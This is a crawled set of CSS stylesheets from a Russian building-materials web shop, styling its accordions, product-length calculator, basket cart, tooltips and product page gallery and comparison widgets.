.logo>a{padding:5px}.compare-table-header .product .item .text a:first-child{font-size:12px!important}}@media (min-width:768px){.not-mobile header.fixed.fixed-header .logo{height:70px}}.accordion{font-size:1rem;width:100%;margin:0 auto;border-radius:5px}.accordion-header,.accordion-body{background:white}.accordion-header{padding:0.75em 1.5em;cursor:pointer;font-size:.7em;letter-spacing:.1em;transition:none;font-size:14px;line-height:2}.accordion-header .di{width:54px;display:inline-block;padding-right:15px}.accordion-header .di::before{display:block;position:absolute;content:'';width:35px;height:35px;background-size:100%;background-position:left top;background-repeat:no-repeat}.accordion-header .di.hand-get-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-at-getting.webp)}.accordion-header .di.credit-card-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}.accordion-header .di.installment-pay-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-installment.webp)}.accordion-header .di.score-pdf-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-score-pdf.webp)}.accordion-header .di.coin::before{background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}.accordion-header i{width:44px;font-size:24px;text-align:center;vertical-align:middle;padding-right:15px}.accordion__item{border-bottom:1px solid #d3d1d1}.accordion__item .accordion__item{border-bottom:1px solid rgba(0,0,0,0.08)}.accordion-header{color:#6d473b}.accordion-header:hover{color:inherit;background:#f6f3f1;position:relative;z-index:5}.accordion-header:hover .di::before{filter:brightness(0)}.accordion-body{background:#fcfcfc;color:#353535;display:none}.accordion-body__contents{padding:1.5em 1.5em;font-size:.85em}.accordion:first-child > .accordion__item > .accordion-header{border-bottom:1px solid transparent}.accordion__item > .accordion-header:after{content:'\f107';font-family:'Font Awesome 5 Pro';font-size:1.2em;float:right;position:relative;top:-2px;transition:none;transform:rotate(0deg)}.accordion__item.active > .accordion-header:after{transform:rotate(-180deg)}.accordion__item.active .accordion-header {background: #f6f3f1;color: #6d473b}body:not(.product) .accordion__item.active .accordion-header {color: #cc2924}.accordion__item .accordion__item .accordion-header{background:#f1f1f1;color:#353535}@media screen and (max-width:767px){.accordion{width:100%}}.pagenews-wrapper .container .ytbe{text-align:center}.pagenews-wrapper .container .ytbe,#xytbe .sf_ytbe iframe{margin:0 auto;display:block;padding-bottom:15px}.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:300px}@media screen and (max-width:767px){.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:190px}}.alert.alert-default{background:#f2f2f2;background:antiquewhite;border-color:rgb(20 12 3 / 3%)}.alert-hope{background:#f6f3f1;border-color:#f0ece7}.installments-alert{background:#f6f3f1;margin-right:20px;padding:0.75rem 1.25rem;line-height:1.6}img.img-captcha:hover {cursor: pointer}.products .as-admin .item .image .labels img {display: none;}.modal-header:hover, .ui-draggable-handle:hover {cursor: grab;cursor: -moz-grab}.modal-header:active, .ui-draggable-handle:active {cursor: grabbing;cursor: -moz-grabbing}.modal-body:hover {cursor: default}.stock_modal .modal-dialog .modal-body {font-size: 12px}.content-wrap .cut {display:none}.sf_content {padding-left: 15px;padding-right: 15px}.block-qf {margin-bottom: 40px;padding: 10px 20px;background: #6d473b}.block-qf a.phone-text {font-weight: 700;font-size: 12px;color: white;position: relative;top: -7px}.block-qf input.form-control.phone::placeholder {font-size: 10px;vertical-align: top}.block-qf input.form-control.phone, .block-qf button {height:29px}.container .block-qf input.form-control.phone::placeholder {font-size: inherit}.container .block-qf input.form-control.phone, .container .block-qf button {height: 38px}.content-wrap {padding-top: 40px}.not-mobile .filters-title {position: relative;cursor: default;margin: 0;font-size: 16px;padding-right: 20px;font-weight: 500}ul+h2,ol+h2,ul+h3,ol+h3,ul+h4,ol+h4, .content-wrap h2,.content-wrap h3,.content-wrap h4 {display: block;width: 100%;}@media (min-width: 1239px) and (max-width: 1599px) {.navigation ul.navs li:hover>ul li.delay .mmm {max-height: 438px;overflow-y: scroll;}}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/product_calc.css?v=25.16712
body_size: 3806
content:
.prod-inf {
    background: #fff;
    border: 1px solid #E3E3E3;
    border-radius: 16px;
    padding: 0px 27px 5px;
    text-align: center;
    margin-bottom: 20px;
    margin-top: 15px;
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    display: block;
    width: auto;
    max-width: 100%;
    padding: 0 15px;
    margin-bottom: 0.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
    text-align: left;
    font-size: 16px;
    font-weight: 300;
}
input[type="number"] {
    -moz-appearance: textfield;
    -webkit-appearance: none;
    appearance: none;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
input#field_width:hover {
    cursor: not-allowed;
}
input[name="field_length[]"]:not(label):hover {
    background: white;
    border-color: #0e8420;
}
.input-group.ig {
    max-width: 120px;
}
.input-group.igshot {
    padding-left: 25px;
    padding-right: 25px;
}
.input-separator {
    line-height: 1;
    position: absolute;
    pointer-events: none;
    bottom: 0.6rem;
}
.separator-cross {
    right: 95%;
    left: -1rem;
    margin-right: -0.6rem;
}
.separator-equals {
    left: 99%;
    margin-left: -1rem;
    font-weight: 600;
}

.clac_single_form .inputs .input-group.igshot:first-child .input-item {
    display: flex;
    line-height: 1.4;
    font-weight: 600;
    width: 100%;
    cursor: default;
    padding: 6px 0px 6px 16px;
    position: relative;
    background: #f9f9f9;
    border-radius: 6px;
    border: 1px solid #dbdbdb;
}

.clac_heigth_form_block label {
    display: block;
    height: fit-content;
    height: max-content;
    height: min-content;
}
.form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}
.input-group:not(.rez-poiska-hs)>.form-control {
    display: inline-block;
    position: relative;
    margin: 0;
    padding-left: 16px;
    background: #F6F6F6;
    min-width: 100%;
    max-width: 180px;
    width: 100%;
    height: 36px;
    line-height: 1.5;
    font-size: 1rem;
    font-weight: 600;
    vertical-align: top;
    border: 1px solid #ced4da;
    border-radius: 0.25rem !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    transition: all 0.25s ease-in-out;
    box-shadow: none !important;
}
input[readonly].length-var:hover, input[disabled].length-var:hover {
    cursor: default;
}
input[readonly].length-var, input[disabled].length-var {
    color: #495057 !important;
}

.innerqty {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60px;
    flex: 0 0 60px;
    max-width: 141px;
    padding-right: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
}

.qty-btn, .product-field_remove {
    width: 41px;
    height: 36px;
    background: #F7F7F7;
    border-radius: 16px;
    position: relative;
    padding: 0;
    border: 0;
    border: 1px solid #ced4da;
    cursor: pointer;
}
.qty-btn:before, .qty-btn:after {
  content: "";
  display: block;
  width: 12px;
  height: 2px;
  background: #414141;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.qtyplus:after, .qty-plus:after {
  -webkit-transform: translate(-50%, -50%) rotate(-90deg);
          transform: translate(-50%, -50%) rotate(-90deg);
}
.qtyValue {
    width: 41px;
    font-size: 14px;
    line-height: 22px;
    font-weight: 600;
    height: 36px;
    padding: 0;
    border: 0;
    text-align: center;
    outline: none;
}
fieldset.clac_heigth_form input::placeholder {
    font-size: 12px;
}
.clac_heigth_form_block.item-length .product-field_remove:not(:first-child) {
    visibility: hidden;
}
.product-field_remove {
    text-align: center;
    line-height: 2.2;
}

.clac_heigth_form_block.item-length .price.item-footer {
    font-size: 10px;font-weight: 400;margin-top: 5px;margin-bottom: 17px;
}
.clac_heigth_form_block.item-length .price.item-footer span {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: inline-block;
    position: relative;
}
.clac_heigth_form_block.item-length .price.item-footer span:not([id^=calc_price_result]):not([id^=calc_meters_item_result]):before {
    content: "";
    display: block;
    position: absolute;
    left: 8px;
    right: 8px;
    height: 1px;
    background: #D2D2D2;
    bottom: 0;
}

.clac_heigth_form_block:nth-child(3) button.product-field_remove {
    visibility: hidden;
}

.product-details .product-form-calc {
    position: relative;
    margin: 20px 0;
}
.product-form-calc .price span {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: inline-block;
  position: relative;
}

.product-form-callc .price span:not(#calc_price_result):before {
  content: "";
  display: block;
  position: absolute;
  left: 8px;
  right: 8px;
  height: 1px;
  background: #D2D2D2;
  bottom: 0;
}
#priceProductResult {
    font-size: 20px;
    font-weight: 600;
    position: relative;
    top: -6px;
}


.inputs .input-group:last-child {
    justify-content: flex-end;
}
.clac_single_form .inputs .input-group:last-child {
    white-space: nowrap;
    justify-content: flex-start;
}

.product-form-calc .price span:not(#calc_price_result):before {
  content: "";
  display: block;
  position: absolute;
    top: 16px;
  left: 8px;
  right: 8px;
  height: 1px;
  background: #D2D2D2;
  bottom: 0;
}

button.clone[value="calc/add"] {
    border: none;
    font-size: 12px;
    background: transparent;
    cursor: pointer;
}


.tooltip-info-label:hover {color: saddlebrown;cursor: pointer;}
.tooltip-info-label {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-left: 5px;
    text-align: center;
    font-size: 8px;
    border: 1px solid;
    border-radius: 50%;
    position: relative;
    top: -8px;
    line-height: 1.5;
    color: rosybrown;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "TTHoves", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 1;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^=top] {
  padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^=top] .arrow {
  bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^=top] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #fff;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^=right] {
  padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^=right] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^=right] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #fff;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^=bottom] {
  padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^=bottom] .arrow {
  top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^=bottom] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #fff;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^=left] {
  padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^=left] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^=left] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #fff;
}

.tooltip-inner {
    max-width: 360px;
    padding: 0.45rem 0.88rem 0.25rem 0.88rem;
    color: #000;
    text-align: left;
    background-color: #fff;
    border-radius: 0.25rem;
    box-shadow: 0px 4px 4px 0px rgb(0 0 0 / 25%);
    border-top: 1px solid rgb(0 0 0 / 10%);
    margin-top: -6px;
    color: #594d4d;
}





span#installments_calc_price_result {
    font-weight: 600;
}
.calc-price-result {
    font-size: 23px;
    font-weight: 600;
    position: absolute;
    top: 2px;
}

/* Product:modal add/cart ON dev mart 2024 */
/* Basket cart */
.basket-item {
    color: #636363;
    padding: 0rem 1rem 0rem 1rem;
}

.basket-item__product {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: flex-start;
    padding: 0.3rem 0.2rem 1rem 0.3rem;
}

.img-box {
    width: 150px;
    flex-shrink: 0;
    position: relative;
}
.img-box:before {
    content: "";
    display: block;
    padding-top: 69.9029%;
}

.img-box img {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    object-fit: contain;
}
.js-mobile .hidden-m-text {  display: none;}
.basket-item .single {
    padding-right: 0.4rem;
}
.js-mobile .basket-item .single .row-item[data-td="Стоимость"] {
    float: right;
    right: 8px;
    position: absolute;
    bottom: 13px;
}
.js-mobile .basket-item .item-row.single {
    padding: 0.5rem !important
}
.basket-item .item-row {
    display: flex;
    position: relative;
    min-height: 0.69rem;
    align-items: center;
    transition: color 0.35s ease;
    border-top: 1px solid #ececec;
    justify-content: space-between;
    /*padding: 1rem 0.18rem 0.25rem 0.3rem;*/
    padding: 0.4rem 0.18rem 0.6rem 0.3rem;
}
.basket-item__row-text--link {
    cursor: pointer;
}

.basket-item__row-text {
    align-items: center;
    display: inline-flex;
    justify-content: flex-end;
}
.basket-item .product-item-wrap-total {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 30px;
}
.basket-item .item-row.single.piece {
    justify-content: flex-end;
    padding-bottom: 0;
}
.basket-item .item-row.single.piece>* {
    margin-left: 25px;
}
.js-mobile .basket-item .item-row.single.piece>*:first-child {
    margin-left: 0;
    top: -7px;
    position: relative;
}
.js-mobile .product-total-costs {
    padding: 0.65rem;
}
.js-mobile .basket-item .single.piece .row-item[data-td="Стоимость"] {
    right: 23%;
    bottom: auto;
}
.js-mobile .basket-item .item-row.single.piece .delete {
    top: 28% !important;
}
.js-mobile .basket-item .single.piece .row-item[data-td="Стоимость"] span>small {
    font-size: 12px;
}
.js-mobile .basket-item .item-row.single.piece {
    justify-content: space-between;
}
.basket-item .row-item-price {
    align-self: self-start;
}
.basket-item__row-price {
    color: #000;
    font-weight: 600;
    white-space: nowrap;
    transition: opacity 0.35s ease;
}

.basket-item .info-item {
    margin: 0;
    padding: 0 0.09rem;
    position: relative;
}
.basket-item .cart-product-description {
    width: 100%;
    transition: opacity 0.35s ease;
    align-self: start;
    /*padding-right: 40px;*/
    line-height: 1.3;
    padding-top: 3px;
    
}
.js-mobile .basket-item .product-item-wrap-total {
    flex-wrap: wrap;
    padding: 0;
    min-width: 180px;
}
.js-mobile .basket-item .cart-product-description {
    font-size: 12px;
    padding-right: 0;
}
.js-mobile .product-price-wrap {
    padding-left: 20px;
}

.basket-item .op-name, .basket-item .op-val {
    margin: 0;
    padding: 0;
    vertical-align: top;
    display: inline-block;
}
.basket-item .product-price {
    color: #000;
    display: block;
    white-space: nowrap;
    transition: opacity 0.35s ease;
}

.basket-item .product-price-wrap {
    position: relative;
    padding-right: 0.3rem;
    text-align: right;
    align-self: start;
}
.basket-item .qty-view {
    position: relative;
    padding-top: 15px;
}

.basket-item .delete {
    top: auto;
    right: 5%;
    opacity: 0.5;
    line-height: 1;
    cursor: pointer;
    color: #292929;
    position: absolute;
    margin-left: 0.14rem;
    margin-top: -0.05rem;
    transition: opacity 0.35s ease, transform 0.35s ease, color 0.35s ease;
}

/*media*/
@media only screen and (max-width: 750px) {
    .ctwrapp-title {
        font-size: 21px;
        line-height: 29px;
        display: block;
        margin-block-end: 1.33em;
        margin-bottom: 12px;
    }
    .elementor-contact a.phone-text {
        font-size: 26px;
    }
    .title, .pagetitle {
        font-size: 26px;
        line-height: 35px;
    }
    /*.product-block__details {
        display: none;
    }*/
    .basket-item {
        padding-right: 2rem;
        font-size: 11px;
        padding: 0px;
    }
    .basket-item__product {
        display: flex;
        padding: 0.32rem 0 0;
    }
    .basket-item .product-title {
        display: flex;
        overflow: hidden;
        min-height: 0.68rem;
        align-items: center;
        margin-bottom: 0.27rem;
        justify-content: flex-start;
    }
    .basket-item .product-price {
        font-size: inherit;
        line-height: inherit;
        margin-bottom: 0.35rem;
    }
    .img-box {
        width: auto;
        height: 100px;
        padding-right: 40px;
    }
    
    .basket-item .product-price-wrap {
        display: flex;
        justify-content: space-between;
        width: auto;
    }
    .basket-item .qty-view {
        top: 0;
    }
    
    .basket-item .delete {
        position: absolute;
        top: auto;
        right: 10%;
    }
    
    .basket-item .cherepica .multiple {
        padding: 0 7px !important;
    }
    .basket-item .product-item-wrap-total {
        padding-right: 15px;
    }
    .row-item {
        align-content: center;
        padding: 0;
    }
    .basket-item .cherepica {
        padding-right: 15px;
    }
    .mutliplex {
        white-space: nowrap;
    }
    #comeback .modal-footer {
        flex-direction: column;
    }
    #comeback .modal-footer>:not(:last-child) {
        line-height: normal;
        padding-bottom: 16px;
    }
    .row-item[data-td="Площадь"] {
        display: none;
    }
    /*.cherepica .row-item:not(.multiple) {
        min-width: calc(10% * 3);
    }*/
    
    .input-group.igshot {padding: 0;}
    .input-separator, .input-group.igshot:first-child {
        display: none;
    }
    
    legend {
        padding: 0;
    }
    .prod-inf {
        border: none;
        padding: 0px 0px 5px;
    }
    .input-group:not(.rez-poiska-hs)>.form-control {
        width: 75px;
        padding-left: 14px;
    }
    .product-form .col-md-6:nth-child(2) {
        padding-top: 20px;
        margin-top: 20px;
    }
    
    .product-details .product-form .col-md-6:nth-child(2) .price {
        font-size: 17px !important;
    }
    .product-details .product-form .col-md-6:nth-child(2) .price:not(.old-price) {
        font-size: 21px !important;
    }
    /*.input-group:not(.rez-poiska-hs)>.form-control {
        border: none;
        padding: 3px;
        background: none;
    }*/
    /*.input-group.ig {
        max-width: 90px;
    }*/
    .input-group.igshot:last-child {
        width: -webkit-fill-available;
        min-width: 80px;
        max-width: 115px;
    }
    .qty-btn, .product-field_remove {
        background: transparent;
        border: none;
    }
    .calc-heading-group {
        border-bottom: 1px solid #ccc;
    }
}

.count-item-res-wrap {
    padding: 0 0.5rem;
    background: #f6f3f1;
    display: inline-block;
}
span.count-item-res {

}


.basket-item-info {
    display: flex;
    color: #636363;
    flex-wrap: wrap;
    margin: 0 -0.09rem;
    line-height: 1.23rem;
    letter-spacing: 0.02em;
    align-items: flex-start;
    justify-content: flex-start;
}
.row-item {
    display: grid;
}

.basket-item .cherepica {
    display: inline-flex;
}
.basket-item .cherepica .multiple {
    padding: 0 25px;
}


/* Additionally CSS in Product */
.btn-often-looks {
    margin: 0 15px 18px 0;
    border: 1px solid #684235;
    color: #684235;
    font-size: .8em;
}
@media only screen and (max-width: 750px) {
    .product-often-looks {
        padding: 0 23px;
    }
    .btn-often-looks {
        margin: 0 0 15px 0;
        font-size: .6em;
    }
}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/product.css?v=140320642255.6476
body_size: 3145
content:
.social-messengers .social-icons .whatsapp{cursor:pointer;color:#684235;width:max-content}.social-messengers .social-icons .whatsapp span{padding-top:0.75rem;padding-left:8px}.social-messengers .social-icons .whatsapp:hover{color:#171717}.social-messengers .social-icons .whatsapp:not(:hover) span{text-decoration:underline}.social-messengers .social-icons img{width:40px}a.comparison-link:hover{background:#ededed;border:1px solid #e5e5e5;box-shadow:inset 0px 0px 7px 2px #e5e5e5;color:#8d5e4e}a.comparison-link.active{border-bottom:none;background:#efefef;color:black}.comparison .comparison-add{display:inline-block}.comparison .comparison-remove,.comparison .comparison-go,.comparison .comparison-total,.comparison.added .comparison-add{display:none}.comparison.added .comparison-remove,.comparison.added.can_compare .comparison-go,.comparison.added.can_compare .comparison-total{display:inline-block}.comparison .loading{opacity:.7;cursor:default}.comparison .loading:hover{text-decoration:none}.def-section .advantages-th-wrapper h3{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.product-details .product-gallery .small-gallery .item:hover{cursor:pointer}.product-details{position:relative}.product-details h1{text-align:left;background:transparent;color:#444}.product-details h1::after{display:none}.product-details .product-gallery{position:relative}.product-details .product-gallery .big-gallery{position:relative;border:none}.product-details .product-gallery .big-gallery .item{max-height:330px;text-align:center;line-height:270px}.product-details .product-gallery .big-gallery .item img{display:inline-block;max-height:310px;width:auto}.product-details .product-gallery .big-gallery .owl-prev,.product-details .product-gallery .big-gallery .owl-next{position:absolute;top:50%;margin-top:-15px;color:#d1d1d1;font-size:20px}.product-details .product-gallery .big-gallery .owl-prev:hover,.product-details .product-gallery .big-gallery .owl-next:hover{color:#6d473b}.product-details .product-gallery .big-gallery .owl-prev{left:5px}.product-details .product-gallery .big-gallery .owl-next{right:5px}.product-details .product-gallery .small-gallery{position:relative;border-top:1px solid transparent;transform:scale(0.9)}.product-details .product-gallery .small-gallery .owl-stage-outer{margin-right:-1px}.product-details .product-gallery .small-gallery .owl-item.current .item{border:1px solid #DD4814}.product-details .product-gallery .small-gallery .item{max-height:105px;text-align:center;line-height:85px;border:1px solid transparent}.product-details .product-gallery .small-gallery .item img{display:inline-block;max-height:85px;width:auto}.product-details .product-gallery .small-gallery .owl-prev,.product-details .product-gallery .small-gallery .owl-next{position:absolute;top:50%;margin-top:-15px;color:#d1d1d1;font-size:20px}.product-details .product-gallery .small-gallery .owl-prev:hover,.product-details .product-gallery .small-gallery .owl-next:hover{color:#6d473b}.product-details .product-gallery .small-gallery .owl-prev{left:5px}.product-details .product-gallery .small-gallery .owl-next{right:5px}.product-details .product-description{position:relative;padding:0 15px 15px 0}.product-details .product-description .addition-options{position:relative}.product-details .product-description .addition-options>div+div{margin-top:15px}.addition-options-panel{display:flex;column-gap:10px}.product-details .product-description .addition-options .sub-title{font-weight:500;display:block;margin:0 0 10px}.product-details .product-description .addition-options .product-option-wrapp{position:relative;display:flex;flex-direction:column}.product-details .product-description .addition-options .product-option-wrapp.border-pick{border:1px solid #171717}.product-details .product-description .addition-options .product-option-wrapp.colors{position:relative;overflow:hidden}.product-details .product-description .addition-options .product-option-wrapp.colors .item{position:relative;display:inline-block}.product-details .product-description .addition-options .product-option-wrapp.colors .item div{position:relative}.product-details .product-description .addition-options .product-option-wrapp.colors .item div img{border:none;border:1px solid #171717}.product-details .product-description .addition-options .product-option-wrapp.colors .item input{position:absolute;visibility:hidden}.product-details .product-description .addition-options .product-option-wrapp.colors .item input:checked+div::before{font-family:"Font Awesome 5 Pro";content:"\f00c";font-weight:900;position:absolute;line-height:27px;left:0;right:0;display:inline-block;width:25px;text-align:center;color:#fff}.product-details .product-description .addition-options .product-size{width:100%;display:inline-block;margin-bottom:25px}.product-details .product-description .addition-options .product-size span{padding:6px 12px;-webkit-border-radius:2px;border-radius:2px;float:left;background:#EFEFEF;text-align:center;margin-right:10px;margin-bottom:7px;font-size:14px;font-weight:700;cursor:pointer}.product-details .product-description .addition-options .product-size span.active{background:#333!important;color:#fff}.product-details .product-description .features{position:relative;padding:0 0 10px;font-size:0}.product-details .product-description .features .feature-item{width:30%;display:inline-block}.product-details .product-description .features .feature-item:nth-child(1){width:40%}.product-details .product-description .features .feature-item:nth-child(2){text-align:center}.product-details .product-description .features .feature-item:nth-child(3){text-align:right}.product-details .product-description .features .feature-item i,.product-details .product-description .features .feature-item .iconms{font-size:30px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.product-details .product-description .features .feature-item .iconms{font-weight:500;font-size:20px}.product-details .product-description .features .feature-item span{color:#464b52;display:inline-block;font-size:16px;vertical-align:middle}.product-details .product-description .characters{position:relative;margin:10px 0}.product-details .product-description .characters .item{position:relative;padding:3px 0}.product-details .product-description .characters .item::after{content:'';height:1px;border-bottom:1px dotted #6d473b;display:block;bottom:8px;position:absolute;left:0;width:100%;z-index:-1}.product-details .product-description .characters .item .label{font-size:14px;color:#171717;width:50%}.product-details .product-description .characters .item .label span{display:inline-block;background:#ffffff;padding-right:5px}.product-info-panel-item.brand-image{flex:1;display:flex;justify-content:flex-end}.product-details .product-form .price.old-price{color:#171717;font-size:medium;text-decoration:line-through;text-decoration-color:#DD4814}.prod-img-vendor-right{width:100px;height:56px}.prod-vendor-block.birca-vendor{position:absolute;z-index:8;overflow:hidden;right:15px;bottom:45px;border-radius:16px;background:white;opacity:.75;height:54px;mix-blend-mode:multiply;}.product-sky-aid{line-height:2;padding-right:15px}.product-sky-aid span{color:#6c757d}.product-sky-aid span.value,.product-details .product-description .characters .item .value{color:#6d473b;font-weight:500;width:50%;text-align:right}.product-sky-aid span.value,.product-details .product-description .characters .item .value span{display:inline-block;background:#ffffff;padding-left:10px}.product-sky-aid span.value{width:70%}.product-details .product-description .characters .item .value span small{font-weight:500}.product-details .product-description .offer-features{position:relative}.product-details .product-description .offer-features .item{position:relative}.product-details .product-description .offer-features .item span{color:#171717;font-size:14px}.product-details .product-description .guarantee{padding:10px 0}.product-details .product-description .guarantee span{width:50%;font-size:14px}.product-details .product-description .guarantee span:nth-child(2){text-align:right}.product-details .description{margin-top:15px;padding:15px 0;border-top:solid 1px #f7f7f7}.product-details .description,.product-details .description p{font-size:14px}.product-details .product-form{position:relative;margin:20px 0}.product-details .product-form .buttons{padding:15px 0}.product-details .product-form .compare{text-align:right}.product-details .product-form .one-click{text-align:right}.product-details .product-form .price{text-align:right;font-weight:500;font-size:24px;color:#DD4814}.product-details .product-form .price i{font-size:18px}.product-details .product-form input{margin:0 2px;max-width:50px;min-height:48px;font-size:18px;border:0;text-align:center}.product-details .product-form .btn--count{width:35px;height:35px;font-size:18px;text-align:center;font-weight:500;border:1px solid #f3f3f3;line-height:18px;background:#FFF;color:#171717;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.product-details .product-form .btn--count:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.product-details .product-form .btn--count:hover{color:#ffffff;background:#DD4814;border:1px solid #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.product-calendar-order{padding-top:30px}.product-icon-calendar{margin-right:20px;width:32px}.product-icon-calendar .fa-calendar-alt{font-size:27px}.product-icon-calendar .fa-clock{position:absolute;background:white;border-radius:50%;left:15px;top:50px;border:2px solid white}.product-info-panel{top:-15px;position:relative;justify-content:space-between}.product-info-panel-item:first-child{margin-left:0;width:70px}.product-info-panel-item:last-child{margin-right:0}.product-info-panel-item{margin:0 0rem}.product-info-panel-item i{color:#6c757d}.product-info-panel-item .comparison i.added{color:#DD4814}.product-info-panel-item span,.product-info-panel-item a{font-size:13px}.product-info-panel-item .msfavorites{min-width:111px!important;display:block;line-height:2;top:-2px;position:relative}.product-info-panel-item .comparison{min-width:105px}.product-info-panel-item .comparison .comparison-link{border:none;color:#6c757d!important}.product-info-panel-item .comparison .comparison-link{min-width:119px}.product-info-panel-item a.comparison-link:hover{background:transparent;box-shadow:none;color:#171717!important}.product-info-panel .ec-stars{transform:translateX(-10px) scale(0.83)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-right{transform:rotateZ(90deg)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-left{transform:rotateZ(-90deg)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-right,.product-info-panel-item .comparison .comparison-link i.fas.fa-align-left{padding:0 8px 0 8px}.product-info-panel span.ya-share2__icon.ya-share2__icon_more{filter:opacity(0.5)}.product-info-panel-item{transform:scale(0.94)}.product-info-panel-item.w-share{z-index:13}.product-info-panel-item .ya-share2.ya-share2_inited{transform:scale(0.84)}.product-info-panel-item.desctop-hide{display:none}
@media (max-width:400px),(max-width:568px){
    .product-details .product-gallery .big-gallery .item{padding:10px 10px}
    .product-details .product-description{padding:initial}
    .product-details .product-form .price{font-size:18px}
    .product-info-panel{top:0;padding-bottom:25px}
    .col-lg-6:last-child .product-info-panel{padding-bottom:30px;display:flex;position:absolute;top:-73px;right:15px;pointer-events:none}
    .product-info-panel-item .msfavorites .txt-btn{display:none}
    .product-info-panel-item .msfavorites{min-width:auto}
    .product-info-panel-item a.reviews-tab-link{white-space:nowrap}
    .product-info-panel .product-info-panel-item{white-space:nowrap;margin-left:0!important}
    .product-info-panel .product-info-panel-item.mobile-hide{z-index:-1;opacity:0}
    .product-info-panel .product-info-panel-item.w-reviews{position:absolute;top:38px;z-index:1}
    .product-info-panel-item.desctop-hide{display:block}
    .product-info-panel{align-items:center}
    .col-lg-5 .product-info-panel:first-child{padding-bottom:5px}
    .product-info-panel-item.brand-image{display:none}
    .product-info-panel-item:first-child{position:absolute;right:8px;top:38px}
    .product-info-panel-item .comparison .comparison-link,.product-info-panel-item .comparison{min-width:auto}
    #acbVK .acb-item:nth-child(-n+3){display:block}
    #acbVK .col-md-12{display:grid;grid-template-columns:repeat(4,1fr)}
}
@media (max-width:344px){.brand-image{display:none}}
@media (max-width:768px){.product-details .product-description .addition-options .product-option-wrapp{width:100%;padding-bottom:7px}.addition-options-panel .custom-select{max-width:100%}.product .compare-table-header .product .item .text{padding: 15px 15px 45px}}
@media (max-width:600px){.product-details .product-form .one-click{text-align:center}.product-details .product-form .buttons .btn{display:block;width:100%;margin-bottom:15px}}
@media (min-width:577px){.product-details .product-form .buttons a.btn{min-width:240px}#acbVK .acb-item:nth-child(-n+5){display:block}#acbVK .orow{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}
